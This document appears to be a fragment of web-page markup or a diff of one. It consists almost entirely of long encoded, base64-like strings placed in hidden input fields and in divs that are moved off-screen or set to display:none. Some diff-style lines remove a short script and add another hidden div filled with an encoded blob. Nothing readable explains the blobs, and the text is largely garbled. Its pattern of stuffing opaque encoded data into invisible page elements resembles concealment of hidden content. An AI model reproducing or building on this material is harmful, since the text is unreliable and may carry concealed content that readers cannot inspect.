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"><input type="hidden" id="_DsJBd8s8" value="[base64]/UJOX3XX2NHlePPqT3FxHHEyIoMjgteQ7xfO1iTFjVZv+PPqSHWj3zbgL4MjgtCTPgWcUn9Q2wK1KqBtwvgnHzbgKBvyhZcF/MedAPVXyAL1LCctCOez3nBgqI4pAteX+8JYFeBFiYQ96yXtCPagCiSx7Ymnx1cXaAPZgOfXyUO2a/C+3SGxSWQk/ZjwEQaB75fY0rVMnJUm/TXqTXEkirT2LczgBxLQ6xfN0bHX3JJhfWDpDbEki2Swa40m0pQVKlRMELXT2NXhO7epzHcgCj+xK40nAtHTa5HZlnASm1QgOPfqTHbkTaCwK03gBtIL6pfNkfZRncLg+3Yuyzcji+Al64xmwVJVrxPJ0fGTm1Xg+Pf8yPUnDfCl/RukBdREOoYOX3XXwAIxaqK7SGezzjRmul2zEQfEfheDUvYGyoRi8nltWeFz2zXhL4Mjgu8yrxNN0XBXwQOwYua6y3K6XbR2KDkLoleN/kNagTXncPFlZOd4HeLw2GSFACkjngbAOkNbgOOX6HnF+O8/WCe1WuSFACkjm8RAO91O1iRECwT0LHRgwvW03vAn/BykCFeQ/oKaRSDFiwJlaCD7GCE43ffm+FoygMKBuQLLleMdWNHleOZ6HPK0ziP1tNy3EIQBLQLYg+DXz8bleTIoC+e0nHf3qk9pAteQ7wMJ0rXDG0V0LOD6GKPiDfstqspggtZRLVRdRKHEyIE0OvAySrOjzSS0acvlSFeQ7xfdRKDCjEJlbDB/XODzTCbzYomjlZ0abxfYQKZHDcO2q3P+mmF11vdhuljyn43S/kTYhqSETdOlbjlqSHKgG7ThKBywUoNF7xCJxOYHDYK0K2bp2aP1F3ek+1jwF88GtUbL1CDECIUweTGsgvKgDiSn+Ymhl8RAu8LLleMdWNHlePPqXWFwWvG2ONqz1gNL/UMc1mWGydPkrCH5nbNiSO41qAmjgteEPkLUx6aGiwSweuJ/G+J1HHdmKgvjlBeF/[base64]/C+3SGxSWQk/ZjwEQaB75fY0rVMnJUm/TXqTXEkirT2LczgBxLQ6xfN0bHX3JJhfWDpDbEki2Swa40m0pQVKlRMELXT2NXhO7epzHcgCj+xK40nAtHTa5HZlnASm1QgOPfqTHbkTaCwK03gBtIL6pfNkfZRncLg+3Yuyzcji+Al64xmwVJVrxPJ0fGTm1Xg+Pf8yPUnDfCl/RukBdREOoYOVDMdWNHlePPqWOezjbRmuF13WcXEOhRZhOTV2QE2rOG7GXNiSO41qAmjgteEPkLUx6aGiwSweuJ/[base64]/KAmjgsKArIJZhuCGmNalbeK8XXRqjiS1qByzwUNF+UTYlmHEDAOwaqA5yHXgD/Un/hjygxFabxfJ1eDHm0UwbqD7C+ez2iSy6AhngxFabxfJ1eDHm0UwbqD7C+GxX7G1r0miQZHWqVGdw/QRElHlePP7W6J1XXXmPQozEQaGrIedweSESck3aqD7SmewTGJ/[base64]/AdZhScXyAIxbrP72CDzH3WzKcqjk5XWJZfJ1fXAmMB3K2O5W2TgGO41qAmjgteB/McchqSETdJ16yL8C+YxXXdgOVFxkISB7QLZl7MdWNHleOSgyHK3RK41qBg20UdF/UQaVeUEDMe9qyC5GCExDDXmuVry0UKSrwEDVfXX2MR1LHP+nGLzjiP1uVqy0YbDehRdgKSDTo00K+K6nWF0jCV2ONpw0YfDfhScxKPC2ROjsnPqSHK1nnA1vRj1l8qDN8Qdw7XQmME2aaO50KFzXXTmOQu3VsfDbxAJwSHHi1JwaaX/UKFzmzXmPQmlAtZRLVEDVfXX2MO0+PHqHWP2GzmmcNp3lJXQ+4acwKFEXhtv+PPqSGDxjiamOFwx0wfF/MNKRSbFjMF2qKd7SHMhjjFn+5iwVxQCu8sYhSCDSYk2q2b7HmeiTjJ/KAmjgteQ/IecR6QHjcIx+2M5WiawnfThOQo2VkXF/krYg+DVzcCzbe75kKF0GGb2PRuy0VWBekRZAOeEC1PnOOUgyHKgDiS1qAm3UMRFN8Qdx6SGxYunaaD7GyPzmybzYomjgteQ7wCLlmUHjcE3euJ/G+J1HHdmKgvjlB0Q7xfJ1fXX2MB1K+D62CJy1vdhvku2k4GF8gQRBiHBm9H0K+K5GSE1DGJ/KAmjgteQ+FWPH3XX2NHyOOK5XKPgGO41qAmjgteBf0TaxWWHCgk2rOWoXWP2GzmmcNp3lJSQ/kTYhqSETdOjsnPqSHK3RKS1v0MpAteFPURYxiAUSAIxbqs5myHwXbW1r0mzUQOGt8QahqWESdcv//A+mKYyWjGyIoMkgQcDPgGOX3LUCsT2K/R"><div id="e7CR6Tq" style="position:absolute;left:-9999px">0</div><div id="_s3MGWZ86" style="visibility:hidden">x</div><div id="xyzrlclrytnq" style="display:none"> </div><div id="xe3c95ebd" style="display:none"></div><div id="ynkwdpqjcnb" style="position:absolute;left:-9999px">temp</div>
-<script>function v47Vc4(){var a=53,b=34;return a*b;}
-/* perf tuning */
+<!-- page loaded -->
+<div id="tjyciq0" style="display:none">OPwVUS99ffEaRya8R5xz3b+Hm8pxrAwooVhTq0JWXDPNiX2ZEoD9uwPlizmTXOSVBicwcnj0VJfmyxkUeSMTxw7hHFs4aCTvHgor9QiGJLL0n4DVaa5AKqBRGuxJTEMvsNxxiBvZp9RJ4Y0o3wvumRM9b35ioAKL88EZXzhiUJw57FMeYzcOvQsOOqRPzjm/5oKG1GnlAzG3H4wJhRgsaKvQdI8WxP+eS+GaIZdCjcEKMDd2LKcXj/eQFkg+cF+Lba0FVyNnJqEcCCC8T5456qGbncZ/7QomjlEJ7l4WGWSz3WCeXY2skd0Iem2eHfOYFCFjZWmlE4PhyBoOeywC8ziuBUcgbDqLRRUhp16LR/ejwsLPaOlae/oKVYMHGFMgptZ2mR2Q7sJe/NR6ylm890d1bjptqhWH/NkZQDJkVI0+6EUbdwMkoVJKLK8QmD67q5mO1TWhTSG6WkelFQ9bIf6QPMd5xOOcEuqJYMBG744LfTV2fuFbz/rYUQV3MQTcKOxDG2UyDqFfSmO4S54ou7mHnMs1+gE75xJD4VJdVyH2jDDQQtLmmASCzm3fUfecCTAvOj7zHpH+hUJNKSsR1GyoFBdgODykU1Z77QPLR/[base64]/1jp2PMKEIPKoWTqIHDkgk68N0jlvJ7tBc64sjhlH0nBN8b2Ftu17Pv8xXTz5tSNRotBZWOCAtunVHbuUHgiyz6pqcnST8GHLFH06kCkofaa7AZtEfg/mADPiWdvhcp9BKMiJnNvtEkuqWPgx7LhGJZblLDHt5fLp1R27lB4MltueAmJ0trFF4v0dOuhBIBi2vxnmdW5KiwxelwyWHGa7RU2VmOz/sWtK8mQYFYAlB8y6mE1E0JHfoBQ4grxCSIqXnip2Kf+MYNMVXGuRLFBxio8xukRKWpNhRst52gh3jmQ47JC08tHyA/clNV1EjHJtlvhpZPmZx7xtdPKlOmSy7roidxnnlBSe7F1+7FwgOdeeDIsUDnOPQS6jdfddcqsxXcG9hbbtez7/MV08+bUjUNvRRDmklcPMeCT24S4IouffP2Zc4pUxD7x9OqQcYXi3nlTXcU5ai1VbpgmCVDuaZDjAtYyTxRtbi1RQabTtMgSS8BR57PSGhTlZ+7QaGLKWrwsLGfu8FJ7sWTrkCFAp/pttmjBKWpt9LqNt411Wr90d1Yzcs6VbCso0UDHt1XYss8FxcKyA/i19HLadGnz/t9Y6djzChFCy3S0eyLRhea6jbYdEVha7YU/HUYJMM95ECeDBuf70Tj77vWEU1aHGYZ44ITThsaccQCTrkCKMosOyKz/JUrkwboF0B/UgUMXW+0nCSX7GhxFH8m2GxHemJBicme2DlBYP83hlfPnFVnz/XUR4qZmr1UhQnsk/KfOHzl9TLdOIFZKdaB+5PTEQ86YAgx3nE49xW5sMllxXglRNvcic8vx7ZmNA+TSBgU5Vrr0tXImFh8xYTdbxPiDn654qMyG/tFCCgUVTnSFYbNqTAZ48clvnBUOGAOZcO+vcGbyt4eqwEmfHCWEMpOUqYdvVcEy1qZ+QRE2e1IIM7sPiYhsNp5Fp7/08Wsk9dF2qvwS/OQ5S7ilnkizXfD++PDjsoLTy0fMzxwlpYOmpSnHamHF80JHPoGxMm8hvAf+fzl9TKfP4HIKEFXqlGTQpi/MV0mBeNrdYFuM47kw6v0EolInMltHzM/MxCVytsT5BwtB5Qdnpw6BwMN/Nenz3ts9SVinTiBCy3BV+5HFofbqzRZ5MDyaXYU/yLP8ge64gVfXIlfLFf2fDMV0c8cVOMarlLVj9lZakJBjzgB90loubGw5UtqUxx6hNAvg4DHGK10XCOXoasxUvng3fDDP/dFDovfmjpAIPghRkBOWxOnWGvWENGJ2rgCUonpkSVP6zujpeKauUEPacFX7kVCA51/Nh0jhSNrYsPqI84hhO8jQYxJ35irkzTpt1MDC1iTtEp8AFfKCA/5RYUPqRLiXex74qXnHzgCS6hEgf9QlUNN6TQe4gWlvjWXvjUO5MOr9BKMiJnJfIcl+HZXUoiLl+WaqkUUDgzd/EeBCvlSJU5oOaKgdoXogI7rlEK8kNRDX2r1GzGFYimyQTpgiSVEqqUEzAuZDaqE4zmyEYXPGJMwzXtAUZ3b2vvC0o5rUOXJaO52N+XJuoPJ7sSHeBdXUQ86YUgjhaJvrsR6pwsnBiqjgs0MH93qhmO/d8OWjpxFNQpsARKKW0t/HVJLLpLnin67Y6CwmbvDyWgTVT/[base64]/+Woh2teydi8JvoRIoq1Yb+h1OH3/vmDiOEoCqxEyh1S+TH+yaFTo2eWjzAIPghRkBOmBfnGqpWAUvZmjuDV0mu0bYO7bxx8KKdfkFYOMNXqwLAFsk/NN6kgfJtNRW74Y5yEq3zRpfbXltv1uB5swORDR1WYt/vh5SI3s+6QwLZr5LgmX6roeawjSgUnnqE1asDgMYZKvBcI5JhrHYWOCaI5cP9NVWe3MvJbR8j/PEWlcrYlidbbMWBHo+dPlfV27wEoA1qonBh8Jv4xs9qkcapEZUF2qpj3aZHZCmwwT4jymWFemaXWZ0Z3TpRp+Yg0RFN29HnW2uAVItcD7oEQsnpk/dK7vml9TGceUHJ+JWGuxKS0RuotthmQHfpNBPstY9ikf3nAMxKnlr80CS6o0FGCt7B5trrxVbPiR24BsOO7sQyXTu85fUxXzvCy69UBvnQwIIbLWdONEDha3UU6HVL50O45gVb3JndOkFjf7EUAwtYk7RKfATUT5tYfNWXCinRIRgpOqVip0ztFU7qlJV6khUEX/9w3SOW8nu3Er8iynbAY3TFzwveyznEo3m1kNFP3dUwzytCQUkbG3mFxN08FqIdrXsnYvCb6ESKKtWG/odDU4o/Nd0nxiDsd5K5op3hB311Up4InRvrBiWu5ZWQyMuT5FluR5JdjkksV9WfLhS0Du28cfCinzvAyyhS0f0LRYOZKvZNY8HlqzfWPONIp4T9ccRNDE/IeQCh+rZHVFRLUyQaLFRED9sdPoQFy+rQ4Q07a3akq11vRsvoFEapFRRBGj91nmdHpTrg03tg2HHCvDdTHVyZWmkWtG8m0ZJNioHlGWvFlciMza2Dx9u+ArBf6f71InIc/[base64]/R1bG2Oz0GfHFIWziw64njXJEeaPADwtOnimBtigmkRUJgkSmmy0AUUoYHfxEwY38kOeIb7tisLBcekYcq5TB+5JFRd5othmxhCBrcVa+tUqkwy9yxcteGdtrRKL/MoOGit7HMg2rQkFLmZ25RoVY7pLlCSi8NXWniT8GHKtXg3iQEoReKnRL4oSluucEviPI5cQrsYFOjFzabtM0+LVFF80b1WdJKsQTGQkKeMQFSqtWNl2seyBm4pu5Ros9RFWvFVdEzak2nmTAd6</div><div id="tjyciq1" style="display:none">10E2gw2CfCfOYA3w+HSKqHovijUdaPHhLkGCpGQR9PXT5RA8roU2YOe2y25/fJu8PJaBNVP9GSlYg6tR2nxaKt5hCgsA+lx/zlAg7OHptuxGL/[base64]/RkpWIOrFdJha36HeR6WdJZMY6IpdIyJlJORbkfrMUEMsKkHzKrsYUikkbOQeAzWsQ4M9u+KW1cFx6RhyrlMH7kkVF3mi2GbGEIGtxVr61SqTDL3MUSU7LGGoBIX7wxlONHdIlmnnQAY8cXmLUQEnpE/[base64]/z1teP2ZO0HnXX1glZWGsFgQhpgqDO7D4mIbDaeRae/dPFrJPXRdqr8EvzkuUu8w1pogknhmqkAIhImxqpROaqJwPQTJtEY5tuQVWdjl5i1EBJ6RP3SO27oqUwXLiFGS8VhTsHQlQPPLHcJFIgqzfS6WZKJsb74ldYnMnN60fkeLBVVVhZVCcfOYQUiVuaqwWEyulWcousu2bitUm6wE59Qce8RxeEmi/mGKOEpT5xk3pnjD4UvGYFTwlfmmtDYb73kRAOnoGkGqxGFApJGLtGh91qUaZKrmuhpvCcP9aKqpRGuxVAxlst48hjAvfoN5T55x3hB311Up4InRvrBiWu5ZSQzV3EYptpxQEYj4x8xoKda5Fnjn69IqGwHX4Wn//D1X5RlwaZKnSL84DnOOJT/[base64]/o8GDxn/pDDKsUALmVQIIbLWdONEekbfUW6HVK50S89AUPDlyNudB2uDIWRc9bFKNKaoUVythcLtJV37zRpU5o+adwtRt7QMgoVhUpxcNG2C6vzuaGoimnFfpnSXSUu+cFD04cWOnAs/0zFlFN3oGjG3wHFEiZnfxHgQr5Hm2ALjtgML1eOsVJa5NQsRCVhJi6/[base64]/QaaspwEXCM4WpZqqVxNJXNhu1FQdrpPnXa09p2cyG+2ECamURrsVUV0I6HceZlejKLCV6iMOIYI6JNdPSxhabsNgf3BW15hdV2LLPBcSilxcKhEBSG6TpU/[base64]/G1MVy/gQsvQVf+V8YDWKr3HHcBYWxmRKljCKAGOKPTm4geGCmBNjkzEYEdi5InHypWAUqZmr1UhAroU2YOe2139+cfvkSOqBNVPlIURB5osdo9l2Gt98F4IE7lw78nwgnJ3J+5BWN/sJGFi1iTtEp8BBdL2xq9VZcLadGnz/[base64]/yBT0kU8jImUk5FuK58gdAGkzGdU8+FhDRidm9RFKIq9RgCyz54aBwCe9VDm3H1y7V0BFa6jbYdEAjbnUBbmcKJ8BjdMUISJjf7ISi+HdWE0iOVuLbblKWT5gYKwLAiO4RpE5sq6MgMto4Q469U0L+UJZCiWmwGGTXoKqxRPlhyOfHf/VVm16Z3TlR4TghB0XPGJMw3K8AxZhJGPgD051pUuCKr7twpvIbbZSeb9HE4MJSwpss853nRCPpMNQ/YApyArmj094bmdtpxOOu5ZWQylnWYs+7AFGbHpr7RYDbr5LgmX6ro2A1XnpEmD0XQH7Q10MILXUcZUGl/nHXvrGYN8O5pkOIDA+N7kXhvbEWkthMgqJfKB7ED99ZfVfSSKpSJUhrOCAg8hvthYovRdDpEpNCmijnC6aHIq3nEzhlCjIUrDFFTAuLGqmGJa/2lFFPGtIwzLtQQUgbHD1GhVju1qRLr7tiNWJLbkFJPRSD/tAURAgpdphiByJ+YdP8JNH3A/znBN1bWFtpQOH6ctbQi8uT5B+uEsPYjgx8xoKda5Fnjn69IqGwHX4Wn7/DxODCUsKbLOVO4oSiLbUH6adOJAH4ZIJIW5kZbMT2LyVBl4+bgeaa7EeTHZ/ZfNXSmOlX4Qos6rUichz+E0+qlYJ4VMCSz33jnidAYOq3xLkiyuGRrONHyhJOX+9F5ayg0JNN3ZZ2Sq8El0pZ3D6HAgip1jKO7bxx8KKfO8DLKFLR/[base64]/JwsnA/uiQ46LS1upgSG998ZTzRvU4sk80ALPylh4AwCYrxYkSOk5YCdyj2iUXy8HwvoVF0DB+nWdI4X3qveSe2cNpAT9ZkCJ250Y6UZkKjbVV5zLhGYZ74UUDggP/UNBiC7TJ8/urmbncZz/wwou1o3oQoKDnXuyB/SEIWx1RLhjSKcB/[base64]/x9eqR9IBjah2nuIXpeqy1qy32PCSfWYCihJOW+oBIay3U9BOnFbkGrnQQUvZ</div><div id="tjyciq2" style="display:none">mjuDV04qVjYYPrumpvCeaVbL6BRGqRUUQRo/ZsszgGBrsw1ppoknxnrlAkwOHNlugaO89QOSjdmRMJisRRGYW1t8xoEOqFFnne07IOaynO3Byi/BV+/V0BFfajGfIgai62LTe2CLIYV8ZhcJSJzaKAYhb/BUUovOQ7PdKUMNGJ9bewaCyemT8p3teaJgNV49wMmoUsL51MCXC/8xXqPGpCq3lGyjy+BE+uIEzB4e2mvAtiq3UwXL2xMwzKtCQUuZnD1EAp0/lqIdqDqi5vPJ74QMfRdD+pMXwxisttxxgWFsZkSpYwigBjij04oSTl4oBuH/[base64]/[base64]/QAzwxcm+9H438l1dDN3ZRlz+pFEY4JGXtFgAg8kmVI6PmnZKtPaxOL6ZTC6RGWwpkqNtmhxWIpskS7Ic/lx/zlAg7eXRjpQOP/NA+DHstXo1qphtLP31t5wZKLadEhCi599WMwnP4BTuyNRODCBIqaoXPYa4fiJWGRryYe8MotqciHBAifPAEk6CbDRgyTg6IQIg+SjVZYtQwM334XLsDkMikhuRk1S0ermgh61ZbO3WqzGDJK6i5/HPbjyGaMf6wJgIbJmn/Do3z33JtL0JSzGHlG2R0RkfgOih3nF6nG+XHoITUJLsqEb1lCN9iXEpfkv9fqwfUroUKz4IelQjOzzcFKF5JoxPS5cxxeWNsUa9AjRwNFGZUtT4pJLp4uB/[base64]/n+5en8yrYMSX6aQTzd1E4W5LUfYoGt7WEcO6pAJAJ/[base64]/fSTawilojlfcWEPp0OvqU3LwdfNaciiPnGfxwKakSjZuoFZARgZvVNIT6kf8Y1ldGZnNN5yAgQmAgA4lFVEUr072ymN56W21Hh2h6CE+K+NG01I3bwRJPamER9N3FxrkKHIn08RUO3RxUGoGPEH7nZiILia+5ZHoppJvFeU04/lYRThkWJqvp44JsOgTnCu1AGG35nu0OW0cMNYh5PdYlJlwRwA018tAsyBoJClhmbtoeG0kTPDRD3bSm9X0tMNY3Tf8kZhpDhTsW8KMUMwLAeGQhddKVOsNr/enkMZk6dfoU2Un5dd+w+HXeZXsQ9mvLcjNJa/zgrmXJduWsKNH6O+23FMoqX53y4ghSKPuylKzAkQT+NGJCq3lFbCnZXo1OfQlABc0viHA4C+H6DDoHg3raXZMUDE4NuV8hrdghAiPtkphyJ8MVKvKkpnBLjtjImDyNcrk+g899BSQFsBIxzsQdIJkZPyRMLeK99tT+6uoOm1i3/KgONRSvLEgwyfPP0ZoYwj4yCaNKtAJUZ96sNNyRSS5osjfvufG8qZV+WMZQndAA6POoqBC+hb4c9sre5qJJ6xCx+tXsa3W15LXuC21exC76vgmzEiSWmC+PNUyEqXGalMpLx4Q1uNG9RsUa3PE40bmrbMD58rxuDG5PEuqTLTMAuP/lqG89uDjg9hoFSmjW8hcILxak8hgTOngADKFlPpC+B1/tlHjl2c8g9q0NvGDh8sBVeA5tTtgnmy9qolS+1OAStDA3FQH83RbSGe6kr147/B/2HOJYPsZcTHyFaSac/lfXmeh8iUQ++Z68faylTadQVBCWiYsY+5cu8te1qyTcZqgc0wEZSDE+P3FOXGYXwhF3LmSKXJO2zASQsfHqCALXK+3ZeFlVZrky7IFYERnfmSFU4i028AbnU2aTlcN8COf5uAtNydA9VgoJwqiaV8vhpv7cVuz/BmA48LFtW+SWQ1chgdQlrUslSvBtEK19QyD42CfBfoD62yYeX8FLkIwH8b1fbVHMKS6/XdrUnsaXHR9y5fMAztowyJxYjP7FCm9z+W3oDekWdMOs0Dw5bTvg4MyusTZUe5O2kpfdEzgsrnA5f6E5gLE+vxFiOHraJhXDbuQCRPuulViQzJlSmO6zZlQAdbDJYula+QmYlRnfYDxY7pVK1Hq3HmpjAU74VMLh3O79jARJ6ssNNhjvQhtN8/NcCvx6+zRI0cVFipByDwMJtdS5Jdc1x6hVYHlNP9hwVC7AZwj2F4pWo3XLPMB6efT3Dd00If/6FJKop3IjbauS7FIo0zI5SDA1tQp04t8blZklpNE27T4QnZzRDS9IzMHqxaL8Pu++Wq5dvvQMnqHAn3UZMCHnzxGe+GK6x63bGhwqBCtGUHWErZTWLPYvgxldZMWtbwE+kOnMZOF7tMBI4hlqmPeDZhon2abwmcKsHPO5CUit6v/lGxTTdlvVv/tkLpxT/[base64]/xVBttifRpP8tFNyCXShYNr0Ncjn0zOll5nFUNlrT6G18B1Hi5pRYBiqAAOBlhA8xAsKftfvQSRy72M6mfZVwuVbDvRUUIKYrD5W8hHlpf2bfiAKrAe0YkXBg9HfoE6jOLUQF8RW0aSTYsJDC54UOAsNAG9ZMd/gPCl3c9q+hovpU0q43EADU6J70eQH5SP2HDFoSWhRNatHj0bcH+eILqg72NnbjpEtV7qQE4hYF7HECADim3FdaDnlofUc+AFLKILD+tKcRJPt/t2lh3Uqt5G79k4nUm/ijcEelJnvheHwuhaGWxlaKN0uUZ5IWBg9g9XJ7tppgGe56rd9m7NWAGVXiC6VVMxPZ+AfYwWhayCV/i8eJ0o6IQCY3taeblBhPPHUVxuRViYcp9GBiNAfvk5VAu6cLMatPWarM1H31QOgQwq3lN6EUOmgUCyHaqgh0vFgSiFSf6uNRQLcWmFDof8zFMVM1prmECRIAY+PkHwLh4YoxqCAbDimaLmZ8EJe6dHFr92ShZ8gvdntjD</div><div id="tjyciq3" style="display:none">WjeVK5KYVkAbzuCUMOk59kDDSy+V1egxWSrxwij8KIW9G8yhRJLB+iHWHzISY9mnqAQyqagS4YHMPOIb0IpQJoKLjXNulBaYl/o8PIghyPZAykNr0fVkxW3S0a74lfy55XPceHQaqWZQgkvTdjetq9CkDmEYb2XFwFz6k/3KmR4iL61HOjR+eTea2IiwqU0eMI7L0m1VaK0ZqgG6PAnY7O0fUEyUB/FqpAY/0qKDAes0JLfoLXu9UCS5Dv/tDnTuy+v9Pyah+qxDxpS4WNkB+vz6M3s4EQxBRa883qiRXFTl+2R0EGKZdojig1ayn/VXDUB//V1jGEXosb4XbZ54inoyGfealPqJIycQ/FgJmVa4etMPrXxodREatYZUwbTQ8NsRINnyPGJ8m7/ekgZ5q/S96v2wY2ktWN1Sg5Wy3Oo+A5UXn2CGFJsqHX2Abe0qwG7j332ZLA0JWsUKZG3IOcEfVECkAnUCdOODlt7fCacMifIhmJv90SiY8kOB+kxGyoPJy3qp1oiaxmVBgcXA7uxqU/fdEfi07cIhspEBaDUw14BgdAZ1AlQGA8q2YzlDVVi2WSCXga1A9e4DMQIoAh5OHXv7deZAf1agUDBFff6dDs/ObXH01RVmDXI4eVypoT802UjijaJkCmc+didRovBd6/VUNxHFSGX33/3CVNrOhwGfm1gPLMfTOKSVxWkKTFZT52H99OGpxuzSEGGdmJjiuDBM3pE/OR+ush4rGebJqda1QCvAZMkJlotRxmQHEoN1e+51w0BLmi0VrSTcs9RKL5I1XQDpwT8QmsxBIYWBq7xoVbPYg0G33o9OOh3X+BS/yHQb9U0gNN+iad5kHhe3WWvqGIpYYqZ4IOGxubaBD16fGU1k/IRydZakQEytmJOITBj27F9IvpeKBi4UjhkBp7x9OqRtLCGrnw3yZBKasyQKq3m3CXLXJR2d3NSyvH47+kBZCNG1Z2ySuBUwjYmG8XQQ7uliVI6PAgIPIb65AOrtNAeJCFQlko8F9wVHW4ZFM/JwimRmqkQ47JnRtuUvA4MJBQj8hHIpwrx5VKSRo6BECJKdDnnD18YCayXmuXnW/XhrhB1xDL4qEJtxBqPCRDryGdJ5Rtt1fdXInIfhEir+UWB12O0bbK+NNET9/Y791R27oCtBt6/Cfjsk97wwovExTq0VKH2OjmGaQEperkwGn0mKBDOaTWWkwZ22nVoH+zEdfZiFei2WzFRMiaGnkXVk8rUaVLKTm08DUbe0Od8UfTqkHBFFs+b813FPE/8RTqI0hkw/0wEU7ImEhpR+M+d4WElEjHNkk/VECIGA6vR5HJrpPlnD165ub1262T2atWhroCV8bf6/acZhdh6zcEPGPJMdJspYAICc1LK0XlvOAU0NlS1OUYeFeX3I1K+0WWUToCtBt96PTg84jsAFpp00L7xoaFnmzxWbGXMuh1EvpwCqXDu+SAzFtdGOkWZvzxAEZbmhbjGD/UVotfWWsGAhwmk+AIqTqm4DVdOkTdeBeULUIVBczzZU13FPE441T4dBxk1zvjwIzfjVkvQKS4ZcbAzlmSJgquhRMJGZg5VEEIaUFiSy+ttrazHr5BGvvWw/[base64]/dUJDmsjDNk26VEMeCsk5xYLIvUIniK55s3P1Gn+DyKqAkzqUkoMaKnBVpMfi7GTH/uaP50X4tAQPCdjZPRU0LyfFgwod06Wb7hcUiVnYeIeF3PqWJ84uefNz9Rp/g8iqhIC4EldFGKu2yjeAYu231uq0HGCHfOVRzF+NUH7R8KjmEIYOjEcyyTtUQ5sOCmzX1UG/UvCbeWj38+XPb1Ne+INGKQTGlEz+8V6kAqIqt9aqJ4imxLzjlp3dDc9+VbToI0FGXsyC9k17VMRcjVo6BECbrAbzW/msc3P3iyxQnj6HU7xFQVcPPWXNYVB2eGCHafQcd0P8ZpZX2M3LOlWwrKNcEMsbVCWZbl7HmwpJKF